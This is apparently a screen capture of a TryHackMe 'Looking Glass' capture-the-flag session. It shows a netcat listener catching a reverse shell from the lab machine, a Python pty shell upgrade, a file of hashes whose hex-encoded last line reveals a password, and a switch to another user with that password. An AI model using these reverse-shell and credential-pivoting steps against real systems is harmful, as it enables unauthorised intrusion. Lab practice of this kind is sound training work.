 TryHackMe | Looking Glass
THM Browser-Based
Vigenere Cipher - Online Decode
From Hex - CyberChef
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=d31db52a702b7201&proxyIP=10.10.58.198&resize=remote
L
Shell No. 3
12:58 PM
Shell No. 3
File Actions Edit View Help
Shell No. 3
Shell No. 4
64 bytes from 10.10.58.198: icmp_seq=115 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=116 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=117 ttl=64 time=0.039 ms
64 bytes from 10.10.58.198: icmp_seq=118 ttl=64 time=0.042 ms
64 bytes from 10.10.58.198: icmp_seq=119 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=120 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=121 ttl=64 time=0.043 ms
64 bytes from 10.10.58.198: icmp_seq=122 ttl=64 time=0.043 ms
64 bytes from 10.10.58.198: icmp_seq=123 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=124 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=125 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=126 ttl=64 time=0.036 ms
64 bytes from 10.10.58.198: icmp_seq=127 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=128 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=129 ttl=64 time=0.041 ms
64 bytes from 10.10.58.198: icmp_seq=130 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=131 ttl=64 time=0.042 ms
64 bytes from 10.10.58.198: icmp_seq=132 ttl=64 time=0.034 ms
64 bytes from 10.10.58.198: icmp_seq=133 ttl=64 time=0.040 ms
64 bytes from 10.10.58.198: icmp_seq=134 ttl=64 time=0.038 ms
64 bytes from 10.10.58.198: icmp_seq=135 ttl=64 time=0.039 ms
64 bytes from 10.10.58.198: icmp_seq=136 ttl=64 time=0.037 ms
64 bytes from 10.10.58.198: icmp_seq=137 ttl=64 time=0.027 ms
64 bytes from 10.10.58.198: icmp_seq=138 ttl=64 time=0.021 ms
64 bytes from 10.10.58.198: icmp_seq=139 ttl=64 time=0.022 ms
64 bytes from 10.10.58.198: icmp_seq=140 ttl=64 time=0.036 ms
^C
--- 10.10.58.198 ping statistics ---
140 packets transmitted, 140 received, 0% packet loss, time 142332ms
rtt min/avg/max/mdev = 0.019/0.035/0.048/0.006 ms
root@kali:~#
root@kali:~#
connect to [10.10.58.198] from (UNKNOWN) [10.10.31.9] 44170
/bin/sh: 0: can't access tty; job control turned off
$ ^C
root@kali:~#
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.58.198] from (UNKNOWN) [10.10.31.9] 33044
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")';
tweedledum@looking-glass:~$ ls
ls
humptydumpty.txt poem.txt
tweedledum@looking-glass:~$ pwd
pwd
/home/tweedledum
tweedledum@looking-glass:~$ cat humptydumpty.txt
cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
tweedledum@looking-glass:~$ su humptydumpty
su humptydumpty
Password: zyxwvutsrqponmlk
humptydumpty@looking-glass:/home/tweedledum$